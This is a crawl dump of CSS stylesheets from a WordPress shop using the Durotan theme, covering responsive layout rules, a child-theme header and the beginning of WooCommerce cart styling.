	.single-post.full-content:not(.elementor-page) .durotan-author-box,
	.single-post.full-content:not(.elementor-page) .related-posts {
		max-width: 770px;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.elementor-width-container-single .comments-area,
	.elementor-width-container-single .single-post__footer,
	.elementor-width-container-single .durotan-author-box,
	.elementor-width-container-single .related-posts {
		max-width: 770px;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.related-posts .durotan-posts-list {
		margin: 0 -35px;
	}
	.related-posts .post {
		padding: 0 35px;
	}
}

@media (max-width: 1200px) {
	.footer-main__col-3 .footer-language {
		margin-left: 0;
	}
	.footer-widgets__v3 ~ .footer-main .footer__copyright {
		margin-bottom: 0;
	}
}

@media (max-width: 1199px) {
	.elementor-width-container-single .comments-area,
	.elementor-width-container-single .single-post__footer,
	.elementor-width-container-single .durotan-author-box,
	.elementor-width-container-single .related-posts {
		padding-left: 15px;
		padding-right: 15px;
	}
	.header__main,
	.header__bottom {
		display: none;
	}
	.site-title {
		font-size: 22px;
		margin-bottom: 23px;
	}
	.footer-widgets__v3 p br {
		display: none;
	}
	.header-v7 .site {
		padding-left: 0;
	}
	.header-v7 .header__bottom,
	.header-v7 .site-content,
	.header-v7 footer {
		padding: 0;
	}
	.header-v7 .header__mobile .header__container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.header__mobile .header-cart .header-cart__text,
	.header__mobile .header-cart .header-cart__counter,
	.header__mobile .header-cart .header-cart__total-price {
		display: none;
	}
	.header__mobile .header-cart .header-cart__icon .header-cart__counter {
		display: inline-block;
	}
	.header-v3 .header__mobile .header-cart__icon {
		padding-right: 0;
	}
	.header-v3 .header__mobile .header-cart__icon .header-cart__counter {
		display: none;
	}
	.search-modal .product-cats ul {
		padding-bottom: 15px;
	}
}

@media (max-width: 1183px) {
	.footer-newsletter__wrapper {
		justify-content: center;
		flex-direction: column;
	}
	.footer-newsletter__title {
		margin-right: 0;
	}
}

@media (max-width: 1065px) and (min-width: 915px) {
	.header-v9 .footer-main__col-3 .row {
		justify-content: space-between;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--left {
		max-width: 35%;
		flex: 35%;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--center {
		max-width: 15%;
		flex: 15%;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--center .footer-language {
		margin-left: 0;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--right {
		max-width: 45%;
		flex: 45%;
		justify-content: flex-end;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--right .footer-payments .label {
		display: none;
	}
}

/*--------------------------------------------------------------
## iPad Portrait
--------------------------------------------------------------*/
@media (min-width: 992px) {
	.sidebar-content .content-area,
	.content-sidebar .content-area {
		flex: 0 0 calc( 100% - 270px);
		max-width: calc( 100% - 270px);
	}
	.sidebar-content .widget-area,
	.content-sidebar .widget-area {
		flex: 0 0 270px;
		width: 270px;
	}
	.sidebar-content.blog .content-area, .sidebar-content.single-post .content-area,
	.content-sidebar.blog .content-area,
	.content-sidebar.single-post .content-area {
		flex: 0 0 calc( 100% - 300px);
		max-width: calc( 100% - 300px);
	}
	.sidebar-content.blog .widget-area, .sidebar-content.single-post .widget-area,
	.content-sidebar.blog .widget-area,
	.content-sidebar.single-post .widget-area {
		flex: 0 0 300px;
		width: 300px;
	}
	.sidebar-content .content-area {
		padding-left: 100px;
	}
	.content-sidebar .content-area {
		padding-right: 100px;
	}
	.content-sidebar .site-content > .container,
	.content-sidebar .site-content > .durotan-container,
	.sidebar-content .site-content > .container,
	.sidebar-content .site-content > .durotan-container {
		display: flex;
	}
	.durotan-featured-posts-carousel .blog-wrapper__entry-title {
		padding-right: 50%;
	}
}

@media (max-width: 991px) {
	.durotan-menu-item__dot {
		display: none;
	}
	.blog-sidebar {
		margin-top: 100px;
	}
	.footer-newsletter__wrapper {
		padding: 15px 35px 50px;
	}
	.footer__items--left {
		justify-content: space-between;
	}
	.footer__items--left > * {
		margin-right: 0;
	}
	.footer-widgets {
		padding-top: 87px;
	}
	.footer-widgets .footer-widget__wrapper {
		flex-direction: row;
		flex-wrap: wrap;
	}
	.footer-widgets .footer-widget {
		margin-bottom: 45px;
	}
	.footer-widgets .footer-widget:last-child .widget {
		margin-bottom: 0;
	}
	.footer-widgets__v2 {
		padding-top: 15px;
	}
	.footer-widgets__v3.child-more .row {
		border-bottom: none;
	}
	.footer-widgets__v3.child-more .footer-widget {
		border-bottom: 1px solid #dbdbdb;
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.footer-widgets__v3.child-more .footer-widget:nth-child(2n) {
		border-right: none;
	}
	.footer-widgets__v3.child-more .footer-widget .widget {
		margin-bottom: 0;
	}
	.footer-main__col-3 .footer-language {
		margin: 0;
	}
	.footer-payments .label {
		display: none;
	}
	.footer-payments .payment-image {
		margin-right: 10px;
	}
	.header-v5 .footer-extra__col-3,
	.header-v7 .footer-extra__col-3 {
		padding-bottom: 0;
	}
	.header-v5 .footer-extra__col-3 .footer-extra__wrapper,
	.header-v7 .footer-extra__col-3 .footer-extra__wrapper {
		flex-wrap: wrap;
		justify-content: center;
		margin-bottom: 0;
	}
	.header-v5 .footer-extra__col-3 .footer__items--left,
	.header-v7 .footer-extra__col-3 .footer__items--left {
		order: 2;
		justify-content: flex-end;
		margin-right: 30px;
		text-align: right;
		margin-bottom: 0;
	}
	.header-v5 .footer-extra__col-3 .footer__items--center,
	.header-v7 .footer-extra__col-3 .footer__items--center {
		order: 1;
		width: 100%;
		margin-bottom: 30px;
	}
	.header-v5 .footer-extra__col-3 .footer__items--center ul li,
	.header-v7 .footer-extra__col-3 .footer__items--center ul li {
		padding-bottom: 10px;
	}
	.header-v5 .footer-extra__col-3 .footer__items--right,
	.header-v7 .footer-extra__col-3 .footer__items--right {
		order: 3;
		justify-content: flex-start;
		margin-left: 30px;
		text-align: left;
		margin-bottom: 0;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--right {
		justify-content: flex-end;
	}
	.header-v9 .footer-main__col-3 .footer-language {
		margin: 0;
	}
	.header-v9 .footer-main__col-3 .durotan-language--horizontal ul li,
	.header-v9 .footer-main__col-3 .durotan-currency--horizontal ul li {
		margin-right: 0;
	}
}

@media (max-width: 790px) {
	.footer-payments .label {
		display: none;
	}
}

/*--------------------------------------------------------------
## Mobile
--------------------------------------------------------------*/
@media (max-width: 783px) {
	.header-sticky:not(.header-v7).admin-bar .site-header.minimized {
		top: 46px;
	}
	.durotan-button .durotan-svg-icon {
		margin-left: 10px;
		font-size: 12px;
		vertical-align: top;
	}
}

@media (max-width: 782px) {
	.site-content {
		padding-top: 50px;
	}
	aside {
		margin-top: 3em;
	}
	.durotan-pagination {
		margin-top: 0;
	}
	.durotan-pagination .nav-links > * {
		margin-bottom: 10px;
	}
	.durotan-posts-newsletter > .container {
		width: calc(100% - 30px);
		max-width: calc(100% - 30px);
	}
	.durotan-posts-header__search {
		margin-left: 0;
	}
	.single-post .wp-block-gallery.alignwide, .single-post .wp-block-gallery.alignfull {
		margin-top: 0;
	}
	.comment-list .comment-author img {
		max-width: 50px;
	}
	.comment-list .children {
		padding-left: 0;
	}
	.comment-list .comment-content img {
		display: block;
		margin: 10px 0;
	}
	.comment-respond .comment-reply-title {
		font-size: 24px;
	}
	.footer__items--left > *,
	.footer__items--center > *,
	.footer__items--right > * {
		margin-right: 0;
		margin-left: 0;
	}
	.footer-extra__wrapper,
	.footer__items {
		display: block;
		text-align: center;
	}
	.footer-main.footer-main__col-1 {
		padding: 0;
	}
	.header-v5 .footer-extra__wrapper,
	.header-v7 .footer-extra__wrapper {
		display: flex;
	}
	.footer__copyright {
		display: inline-block;
		margin: 0 auto;
	}
	.footer-menu,
	.footer-currency,
	.footer-language,
	.footer-payments {
		display: inline-block;
		margin: 0 auto;
	}
	.footer-extra {
		padding: 30px 0 40px;
	}
	.footer-widgets__v2 .row {
		justify-content: center;
	}
	.footer-widgets__v2.child-more .footer-widget {
		text-align: center;
		margin-bottom: 0;
	}
	.footer-widgets__v2.child-more .footer-widget:first-child, .footer-widgets__v2.child-more .footer-widget:last-child {
		text-align: center;
	}
	.footer-widgets__v2.child-more .footer-widget:first-child ul, .footer-widgets__v2.child-more .footer-widget:last-child ul {
		text-align: center;
	}
	.header-v3 .footer-widgets__v2 .footer-widget-1,
	.header-v4 .footer-widgets__v2 .footer-widget-1 {
		order: 2;
	}
	.header-v3 .footer-widgets__v2 .footer-widget-2,
	.header-v4 .footer-widgets__v2 .footer-widget-2 {
		order: 1;
	}
	.header-v3 .footer-widgets__v2 .footer-widget-3,
	.header-v4 .footer-widgets__v2 .footer-widget-3 {
		order: 3;
	}
	.header-v6 .footer-main .footer-main__items--left {
		text-align: center;
		margin-bottom: 30px;
	}
	.footer-main {
		padding: 56px 0 20px;
	}
	.footer-main.footer-main__col-3 .footer-main__items {
		margin-bottom: 30px;
	}
	.footer-main.footer-main__col-3 .footer-main__items > * {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		margin-bottom: 0;
	}
	.footer-main.footer-main__col-3 .footer-main__items .footer-language .durotan-language {
		padding: 0;
	}
	.footer-widgets__v1 ~ .footer-main .footer-container {
		padding-top: 0;
		padding-bottom: 0;
	}
}

@media (max-width: 767px) {
	h1 {
		font-size: 48px;
		font-size: 3rem;
	}
	h2 {
		font-size: 36px;
		font-size: 2.25rem;
	}
	h3 {
		font-size: 30px;
		font-size: 1.875rem;
	}
	h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}
	h5 {
		font-size: 20px;
		font-size: 1.25rem;
	}
	h6 {
		font-size: 16px;
		font-size: 1rem;
	}
	.content-sidebar .site-content > .container,
	.content-sidebar .site-content > .durotan-container,
	.sidebar-content .site-content > .container,
	.sidebar-content .site-content > .durotan-container {
		display: block;
	}
	.site-branding .logo.logo-text {
		font-size: 22px;
	}
	.durotan-campaign-bar {
		height: auto;
	}
	.header-v7 .header__bottom,
	.header-v7 .site-content,
	.header-v7 footer {
		padding-left: 0;
	}
	.durotan-posts-newsletter h3 {
		margin: 0 0 30px 0;
	}
	.durotan-blog-grid .blog-wrapper {
		padding: 0 7.5px;
	}
	.durotan-blog-grid .durotan-posts-list.row {
		margin: 0 -7.5px;
	}
	.blog-listing .post--small:nth-child(6n+4) {
		padding-left: 15px;
	}
	.blog-listing .post__divider {
		margin-bottom: 40px;
	}
	.blog-listing .post--large,
	.blog-listing .post--small {
		margin-bottom: 30px;
	}
	.blog .hentry {
		margin-bottom: 60px;
	}
	.blog.blog-listing .hentry {
		margin-bottom: 40px;
	}
	.blog.blog-listing .post--large,
	.blog.blog-listing .post--small {
		margin-bottom: 30px;
	}
	.durotan-featured-posts-carousel {
		height: 420px;
	}
	.durotan-featured-posts-carousel .blog-wrapper__entry-title {
		margin-bottom: 170px;
	}
	.durotan-featured-posts-carousel .featured-post {
		height: 100%;
	}
	.search-modal .product-cats ul {
		justify-content: left;
	}
	.cart-panel .offscreen-panel__wrapper__header {
		padding-left: 20px;
		padding-right: 20px;
	}
	.offscreen-panel__wrapper__content {
		padding: 50px 20px 0;
	}
	.offscreen-panel__button-close {
		right: 20px;
	}
	.single-post__header {
		margin-bottom: 45px;
	}
	.single-post__title {
		margin-bottom: 35px;
	}
	.durotan-twitter-box {
		padding: 30px;
		margin: 30px 0;
	}
	.durotan-twitter-box__header {
		margin-bottom: 10px;
	}
	.durotan-twitter-box__content {
		font-size: 16px;
	}
	.single-post__footer {
		display: block;
		text-align: center;
	}
	.single-post__footer .durotan-social-links label {
		display: block;
		margin-bottom: 15px;
	}
	.single-post__tags-links {
		margin-bottom: 30px;
		padding-right: 0;
		margin-top: 0;
	}
	.related-posts {
		padding-top: 45px;
		margin-bottom: 60px;
	}
	.single-post .comments-area {
		padding-top: 50px;
	}
	.footer-widgets .footer-widgets-diff {
		display: block;
	}
	.footer-newsletter__wrapper {
		justify-content: center;
	}
	.footer-widgets__v3.child-more .footer-widget {
		border-right: none;
		border-bottom: 1px solid #dbdbdb;
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.footer-widgets__v3.child-more .footer-widget:last-child {
		border-right: none;
	}
	.footer-widgets__v3.child-more .footer-widget:nth-child(2n) {
		border-right: none;
	}
	.footer-widgets__v3.child-more .footer-widget .widget {
		margin-bottom: 0;
	}
}

@media (max-width: 700px) {
	.header-v2 .header-cart__total-price {
		display: none;
	}
	.durotan-campaign-bar {
		font-size: 10px;
		padding: 3px 4px 4px;
	}
	.durotan-campaign-bar.has-close {
		padding: 3px 25px 4px;
	}
	.durotan-campaign-bar .durotan-svg-icon {
		font-size: 14px;
		margin-right: 5px;
	}
	.durotan-campaign-bar .durotan-special-text {
		margin-right: 0;
	}
	.footer-newsletter__title {
		margin-right: 0;
		width: 100%;
		text-align: center;
	}
	.offscreen-panel__wrapper {
		width: 90%;
	}
	.offscreen-panel__header {
		padding: 20px var(--durotan-panel-spacing);
	}
	.offscreen-panel__content {
		padding-top: 30px;
	}
	.offscreen-panel__button-close {
		top: 20px;
	}
	.offscreen-panel__button-close .durottan-svg-icon {
		font-size: 18px;
	}
	.cart-panel {
		--durotan-panel-spacing: 20px;
	}
	.cart-panel .offscreen-panel__header label {
		padding: 20px 0;
		font-size: 20px;
	}
	.cart-panel ul.cart_list li {
		flex-wrap: wrap;
		border-bottom: 1px solid #dbdbdb;
		padding-bottom: 25px;
	}
	.cart-panel .woocommerce-mini-cart-item__summary {
		margin-bottom: 5px;
		order: 1;
		width: 90%;
	}
	.cart-panel .woocommerce-mini-cart-item__qty {
		order: 3;
		flex: 0 0 185px;
		max-width: 100%;
		margin-left: 50px;
	}
	.cart-panel .woocommerce-mini-cart-item__remove-button {
		order: 2;
		flex: 0 0 10%;
		max-width: 100%;
		text-align: right;
	}
	.cart-panel .widget_shopping_cart_content .total {
		padding-top: 20px;
		font-size: 16px;
	}
	.cart-panel .widget_shopping_cart_content .total .amount {
		font-size: 20px;
	}
	.cart-panel .widget_shopping_cart_content .buttons {
		margin-bottom: 20px;
	}
	.cart-panel .widget_shopping_cart_content .buttons a {
		line-height: 40px;
		font-size: 14px;
	}
}

@media (max-width: 601px) {
	.header-sticky:not(.header-v7).admin-bar .site-header.minimized {
		top: 0;
	}
}

@media (max-width: 1440px) and (min-width: 974px) {
	.footer-main__col-3 .col-md-3 {
		flex: 0 0 35%;
		max-width: 35%;
	}
	.footer-main__col-3 .col-md-2 {
		flex: 0 0 15%;
		max-width: 15%;
	}
}

/*--------------------------------------------------------------
## Small screen mobile
--------------------------------------------------------------*/
@media (max-width: 480px) {
	.footer-main__col-1 .footer-main__items > div {
		margin: 40px 0 50px;
	}
	.header-v3 .footer-widgets__v2.child-more .footer-widget-1,
	.header-v4 .footer-widgets__v2.child-more .footer-widget-1 {
		margin-bottom: 7px;
	}
	.header-v3 .footer-widgets__v2.child-more .footer-widget-1 .widget-title,
	.header-v4 .footer-widgets__v2.child-more .footer-widget-1 .widget-title {
		font-size: 10px;
	}
	.header-v3 .footer-widgets__v2.child-more .footer-widget-3,
	.header-v4 .footer-widgets__v2.child-more .footer-widget-3 {
		margin-bottom: 0;
	}
	.header-v3 .footer-widgets__v2.child-more .footer-widget-3 .widget-title,
	.header-v4 .footer-widgets__v2.child-more .footer-widget-3 .widget-title {
		font-size: 10px;
		margin-bottom: 12px;
	}
	.header-v3 .footer-widgets__v2.child-more .footer-widget-3 ul li,
	.header-v4 .footer-widgets__v2.child-more .footer-widget-3 ul li {
		margin-bottom: 0;
	}
	.header-v3 .footer-widgets__v2 .footer-widget,
	.header-v4 .footer-widgets__v2 .footer-widget {
		margin-bottom: 34px;
	}
	.header-v5 .footer-extra__wrapper,
	.header-v7 .footer-extra__wrapper {
		display: flex;
		margin-bottom: 0;
	}
	.header-v5 .footer-extra__col-3 .footer-extra__wrapper,
	.header-v7 .footer-extra__col-3 .footer-extra__wrapper {
		margin-bottom: 30px;
	}
	.header-v5 .footer-extra__col-3 .footer__items--center ul,
	.header-v7 .footer-extra__col-3 .footer__items--center ul {
		margin: 0;
	}
	.header-v5 .footer-extra__col-3 .footer__items--center ul li,
	.header-v7 .footer-extra__col-3 .footer__items--center ul li {
		padding-left: 10px;
		padding-right: 10px;
	}
	.durotan-posts-header {
		display: block;
	}
	.durotan-posts-header__search {
		margin-top: 1em;
	}
	.durotan-posts-newsletter h3 {
		margin: 1em 0;
	}
	.durotan-posts-newsletter > .container {
		display: block;
	}
	.blog-classic .post--small:nth-child(6n+2),
	.blog-classic .post--small:nth-child(6n+3) {
		padding: 0 15px;
	}
	.blog-listing .post__thumbnail {
		margin: 0 auto 30px;
		width: 100%;
	}
	.comment-list {
		margin-bottom: 0;
	}
	.comment-list .comment-metadata {
		display: block;
	}
	.comment-list .comment-metadata .fn {
		padding-right: 0;
		max-width: 100%;
		display: block;
	}
	.comment-list .comment-metadata a.date {
		max-width: 100%;
		display: block;
	}
	.comment-list .comment-author ~ .comment-content {
		margin-left: 65px;
	}
	.comment-respond .comment-form-author,
	.comment-respond .comment-form-email {
		width: 100%;
	}
	.related-posts .durotan-posts-list {
		margin: 0 -7.5px;
	}
	.related-posts .post {
		padding-left: 7.5px;
		padding-right: 7.5px;
	}
	.site-footer .footer-newsletter input[type="email"],
	.site-footer .footer-newsletter input[type="text"] {
		padding-left: 30px;
		width: calc(70% - 30px);
		font-size: 14px;
	}
	.site-footer .footer-newsletter .mc4wp-form .durotan-svg-icon {
		font-size: 16px;
	}
	.site-footer .footer-newsletter input[type="submit"],
	.site-footer .footer-newsletter button {
		font-size: 13px;
	}
	.site-footer .footer-widget .durotan-language,
	.site-footer .footer-widget .durotan-currency,
	.site-footer .footer-main .durotan-language,
	.site-footer .footer-main .durotan-currency,
	.site-footer .footer-extra .durotan-language,
	.site-footer .footer-extra .durotan-currency {
		font-size: 13px;
	}
	.site-footer .footer-widget .durotan-language .durotan-language--list-dropdown,
	.site-footer .footer-widget .durotan-language .durotan-currency--list-dropdown,
	.site-footer .footer-widget .durotan-currency .durotan-language--list-dropdown,
	.site-footer .footer-widget .durotan-currency .durotan-currency--list-dropdown,
	.site-footer .footer-main .durotan-language .durotan-language--list-dropdown,
	.site-footer .footer-main .durotan-language .durotan-currency--list-dropdown,
	.site-footer .footer-main .durotan-currency .durotan-language--list-dropdown,
	.site-footer .footer-main .durotan-currency .durotan-currency--list-dropdown,
	.site-footer .footer-extra .durotan-language .durotan-language--list-dropdown,
	.site-footer .footer-extra .durotan-language .durotan-currency--list-dropdown,
	.site-footer .footer-extra .durotan-currency .durotan-language--list-dropdown,
	.site-footer .footer-extra .durotan-currency .durotan-currency--list-dropdown {
		font-size: 13px;
	}
	.footer-newsletter__title {
		font-size: 24px;
		margin-bottom: 15px;
	}
	.footer-newsletter__wrapper {
		padding: 36px 45px 67px;
	}
	.footer-widgets .footer-widgets-diff {
		display: block;
	}
	.footer-widgets .footer-widgets-diff .footer-widget-diff .widget {
		margin-bottom: 45px;
	}
	.footer-widgets .footer-widgets-diff .footer-widget-diff:last-child .widget:last-child {
		margin-bottom: 15px;
	}
	.footer-widgets .widget-title {
		font-size: 18px;
		margin-bottom: 15px;
	}
	.footer-widgets .durotan-show-widget {
		font-size: 14px;
		margin-bottom: 35px;
	}
	.footer-widgets .widget {
		margin-bottom: 15px;
	}
	.footer-widgets .widget p {
		font-size: 14px;
	}
	.footer-widgets .widget ul li {
		margin-bottom: 0;
	}
	.footer-widgets .widget ul li a {
		font-size: 14px;
		line-height: 30px;
	}
	.footer-widgets .durotan-instagram-widget .instagram-desc {
		font-size: 14px;
	}
	.footer-widgets > :not(.footer-widget__v3) .widget_mc4wp_form_widget .durotan-show-widget {
		margin-bottom: 35px;
		font-size: 14px;
	}
	.footer-widgets > :not(.footer-widget__v3) .mc4wp-form input[type="text"],
	.footer-widgets > :not(.footer-widget__v3) .mc4wp-form input[type="email"] {
		height: 36px;
		font-size: 14px;
	}
	.footer-widgets > :not(.footer-widget__v3) .mc4wp-form input[type="submit"],
	.footer-widgets > :not(.footer-widget__v3) .mc4wp-form button {
		font-size: 13px;
		line-height: 41px;
	}
	.footer-widgets .durotan-social-links {
		margin-top: 40px;
	}
	.footer-widgets__v1 .footer-widget:first-child .widget:first-child .widget-title {
		font-size: 22.05px;
	}
	.footer-widgets__v1 .footer-widget:last-child .widget:last-child .widget-title {
		margin-bottom: 25px;
	}
	.footer-widgets__v2 {
		padding-top: 5px;
	}
	.footer-widgets__v2 .widget-title {
		font-size: 22px;
		margin-bottom: 22px;
	}
	.footer-widgets__v2 .widget p {
		line-height: 29px;
	}
	.footer-widgets__v2 .footer-widget:last-child .widget {
		margin-bottom: 34px;
	}
	.footer-widgets__v3.child-more .footer-widget {
		width: 100%;
		border: none;
		border-bottom: 1px solid #dbdbdb;
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.footer-widgets__v3.child-more .footer-widget:last-child {
		border-bottom: none;
	}
	.footer-widgets__v3.child-more .footer-widget .widget {
		margin-bottom: 0;
	}
	.footer-widgets__v3 .widget-title {
		margin-bottom: 24px;
	}
	.footer-widgets__v3 .widget_mc4wp_form_widget .mc4wp-form {
		padding: 0 15px;
	}
	.footer-widgets__v3 .widget_mc4wp_form_widget .durotan-show-widget {
		margin-bottom: 35px;
		font-size: 14px;
	}
	.footer-widgets__v3 .mc4wp-form input[type="text"],
	.footer-widgets__v3 .mc4wp-form input[type="email"] {
		height: 36px;
		font-size: 14px;
	}
	.footer-widgets__v3 .mc4wp-form input[type="submit"],
	.footer-widgets__v3 .mc4wp-form button {
		padding: 0;
		font-size: 13px;
		line-height: 41px;
	}
	.footer-main .footer-container {
		padding-top: 0;
		padding-bottom: 0;
	}
	.footer-extra,
	.footer-main {
		padding: 56px 0 30px;
	}
	.footer-menu {
		display: block;
	}
	.footer-menu ul {
		justify-content: space-around;
		margin: 0;
	}
	.footer-menu ul li {
		margin: 0;
		padding: 0 15px;
	}
	.footer-menu ul li a {
		font-size: 12px;
	}
	.footer-payments .label {
		display: none;
		text-align: center;
		margin: 0 auto 20px;
	}
}

.durotan-menu-mobile-modal.open .offscreen-panel__wrapper {
	transform: translateX(0) !important;
}

.durotan-menu-mobile-modal.slide-right .offscreen-panel__wrapper {
	left: auto;
	right: 0;
	transform: translateX(100%);
}

.durotan-menu-mobile-modal .offscreen-panel__header {
	display: flex;
	justify-content: center;
	position: relative;
}

.durotan-menu-mobile-modal .offscreen-panel__button-close {
	top: 50%;
	transform: translateY(-50%);
	right: 30px;
}

.durotan-menu-mobile-modal .offscreen-panel__button-close .durotan-svg-icon {
	font-size: 16px;
}

.durotan-menu-mobile-modal .offscreen-panel__button-close .durotan-svg-icon svg {
	vertical-align: 0;
}

.durotan-menu-mobile-modal .offscreen-panel__wrapper {
	width: 470px;
	left: 0;
	right: auto;
	transform: translateX(-100%);
}

.durotan-menu-mobile-modal .offscreen-panel__content {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding: 30px;
}

.durotan-menu-mobile-modal ul.nav-menu {
	list-style: none;
	padding-left: 0;
}

.durotan-menu-mobile-modal ul.nav-menu ul {
	list-style: none;
	padding-left: 10px;
	display: none;
}

.durotan-menu-mobile-modal ul.nav-menu ul li {
	padding: 6px 0;
}

.durotan-menu-mobile-modal ul.nav-menu ul li a {
	font-size: 20px;
	line-height: 1.5;
}

.durotan-menu-mobile-modal ul.nav-menu li.menu-item-has-children > a {
	position: relative;
	display: block;
}

.durotan-menu-mobile-modal ul.nav-menu li.menu-item-has-children .toggle-menu-children {
	display: block;
	position: absolute;
	right: 0;
	top: 55%;
	transform: translateY(-50%);
	line-height: 1;
	font-size: 14px;
	cursor: pointer;
}

.durotan-menu-mobile-modal ul.nav-menu li.menu-item-has-children.active > a {
	color: var(--durotan-color-primary);
}

.durotan-menu-mobile-modal ul.nav-menu li.menu-item-has-children.active > a .durotan-svg-icon {
	transform: rotate(180deg);
}

.durotan-menu-mobile-modal ul.nav-menu > li {
	padding-left: 0;
	width: 100%;
	flex-direction: column;
	align-items: flex-start;
	margin-bottom: 10px;
}

.durotan-menu-mobile-modal ul.nav-menu > li > a {
	font-size: 24px;
}

.durotan-menu-mobile-modal ul.nav-menu a {
	line-height: 36px;
	color: var(--durotan-color-darker);
}

.durotan-menu-mobile-modal .offscreen-panel__footer {
	padding: 30px 0 0 0;
}

.durotan-menu-mobile-modal .offscreen-panel__footer .durotan-socials__humburger-menu {
	margin-bottom: 35px;
}

.durotan-menu-mobile-modal .offscreen-panel__footer .durotan-menu__copyright {
	font-size: 14px;
	text-transform: uppercase;
}

.admin-bar .offscreen-panel__wrapper {
	height: calc( 100% - 32px);
}

--- FILE ---
content_type: text/css
request_url: https://abeilledemnat.com/wp-content/themes/durotan-child/style.css?ver=6.8.3
body_size: -134
content:
/*
Theme Name: Durotan Child
Theme URI: https://demo4.drfuri.com/durotan/
Author: DrFuri
Author URI: http://drfuri.com
Description: Durotan Child Theme.
Version: 1.0
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: durotan 
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
Template: durotan
*/

--- FILE ---
content_type: text/css
request_url: https://abeilledemnat.com/wp-content/themes/durotan/woocommerce.css?ver=6.8.3
body_size: 42240
content:
@charset "UTF-8";
/*
Theme Name: Durotan

WooCommerce styles override
*/
@keyframes bubble {
	0%, 100% {
		transform: scale(0);
	}
	50% {
		transform: scale(1);
	}
}

@keyframes durotanFadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 80px, 0);
	}
	to {
		opacity: 1;
		transform: none;
	}
}

@keyframes durotan-scale {
	30% {
		transform: scale(0.3);
	}
	100% {
		transform: scale(1);
	}
}

@keyframes durotan-spin {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes durotan-loading {
	0%, 20%, 40%, 60%, 100% {
		-webkit-transform: scale(0.2);
		transform: scale(0.2);
		opacity: 0;
	}
	10%, 30%, 50%, 70% {
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
		opacity: 1;
	}
}

@keyframes durotan-spinner {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

@keyframes anim-ripple {
	0% {
		transform: scale(0.8);
		opacity: 0;
	}
	20% {
		transform: scale(1);
		opacity: .4;
	}
	to {
		transform: scale(1.2);
		opacity: 0;
	}
}

/**
 * Shop
 */
.woocommerce-page.has-pageheader .page-header {
	padding-bottom: 79px;
}

.woocommerce-page.has-pageheader .page-header .page-header__title {
	font-size: 48px;
}

.woocommerce-page.has-pageheader .site-content {
	padding-top: 0;
}

.woocommerce-page .woocommerce-account-table {
	display: none;
}

/** Cart **/
.woocommerce-cart .woocommerce-notices-wrapper,
.woocommerce-cart .durotan-update-cart {
	display: none;
}

.woocommerce-cart .woocommrece-cart-content {
	position: relative;
}

.woocommerce-cart .woocommrece-cart-content:after {
	clear: both;
	content: '';
	display: block;
}

.woocommerce-cart .woocommerce-cart-form {
	float: left;
	width: 68.5%;
	padding-right: 100px;
	position: relative;
}

.woocommerce-cart .mobile {
	display: none;
}

.woocommerce-cart table.shop_table {
	border: none;
}

.woocommerce-cart table.shop_table tr.woocommerce-cart-form__cart-item {
	border-top: 1px solid #dedede;
}

.woocommerce-cart table.shop_table th, .woocommerce-cart table.shop_table td {
	border: none;
	text-align: left;
	vertical-align: top;
}

.woocommerce-cart table.shop_table a {
	text-decoration: none;
}

.woocommerce-cart table.shop_table thead th {
	text-transform: uppercase;
	color: var(--durotan-color-gray);
	font-size: 14px;
	padding: 10px 0;
	letter-spacing: .3px;
}

.woocommerce-cart table.shop_table thead th.product-name {
	text-align: left;
}

.woocommerce-cart table.shop_table thead th.product-quantity {
	padding: 10px 49px 10px 59px;
}

.woocommerce-cart table.shop_table tbody td {
	padding: 22px 0 24px;
}

.woocommerce-cart table.shop_table tbody td.product-remove {
	padding-left: 20px;
	padding-right: 20px;
}

.woocommerce-cart table.shop_table tbody td.product-quantity {
	padding-left: 59px;
	padding-right: 49px;
}

.woocommerce-cart table.shop_table tbody td.product-details {
	padding-right: 49px;
}

.woocommerce-cart table.shop_table .variation {
	text-transform: capitalize;
	color: #999999;
	font-size: 14.01px;
	display: block;
}

.woocommerce-cart table.shop_table td.product-thumbnail {
	text-align: left;
	width: 92px;
}

.woocommerce-cart table.shop_table td.product-thumbnail > a {
	display: block;
	max-width: 72px;
}

.woocommerce-cart table.shop_table td.product-thumbnail .thumbnail {
	margin-right: 20px;
}

.woocommerce-cart table.shop_table td.product-thumbnail img {
	max-width: 72px;
}

.woocommerce-cart table.shop_table .product-name {
	display: block;
	margin-top: 2px;
	font-size: 16.01px;
	color: var(--durotan-color-darker);
}

.woocommerce-cart table.shop_table td.product-price .woocs_special_price_code {
	margin-top: 2px;
	display: block;
}

.woocommerce-cart table.shop_table td.product-price span {
	font-size: 16.01px;
	color: var(--durotan-color-darker);
}

.woocommerce-cart table.shop_table .product-quantity .qty-box__cart {
	width: 80px;
	height: 34px;
	border: 1px solid #d0d0d0;
	display: flex;
	justify-content: space-around;
	transition: .4s;
}

.woocommerce-cart table.shop_table .product-quantity .qty-box__cart .qty {
	width: 20px;
	font-size: 14.01px;
}

.woocommerce-cart table.shop_table .product-quantity .qty-box__cart:hover, .woocommerce-cart table.shop_table .product-quantity .qty-box__cart:focus {
	border-color: var(--durotan-color-darker);
}

.woocommerce-cart table.shop_table .product-quantity .durotan-svg-icon {
	font-size: 10.01px;
	user-select: none;
